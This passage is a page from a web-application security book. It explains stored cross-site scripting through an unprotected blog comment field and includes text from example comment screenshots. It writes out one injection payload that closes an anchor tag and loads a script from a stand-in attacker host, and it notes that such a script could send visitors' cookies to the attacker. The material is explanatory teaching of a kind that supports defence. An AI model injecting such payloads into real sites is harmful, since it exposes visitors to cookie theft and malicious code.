 Understanding the Security Vectors in a Web Application | 185
This entry closes off the anchor tag that is not protected and then forces the site to load an
IFRAME, as shown in Figure 7-12.
2 Comments
leave your own
Jon Galloway said
December 13, 2013
Great site! Love the ideas here
You Have Been
Hacked. Have a
Nice Day You Not
1337 Person. All
Your Files are
Belong To Us N00b
FIGURE 7-12
This would be pretty silly if you were out to hack a site, because it would tip off the site’s admin-
istrator and a fix would quickly be issued. No, if you were being a truly devious Black Hat Ninja
Hacker, you would probably do something like this:
"></a><script src="http://srizbitrojan.evil.example.com"></script> <a href="
This line of input would close off the anchor tag, inject a script tag, and then open another anchor
tag so as not to break the flow of the page. No one’s the wiser (see Figure 7-13).
Jason Jones said
December 13, 2013
Awesome job guys!
FIGURE 7-13
Even when you hover over the name in the post, you won’t see the injected script tag—it’s an empty
anchor tag! The malicious script would then run when anyone visits the site and could do malicious
operations such as send the user’s cookies or data to the hacker’s own site.
Urheberrechtlich geschütztes Material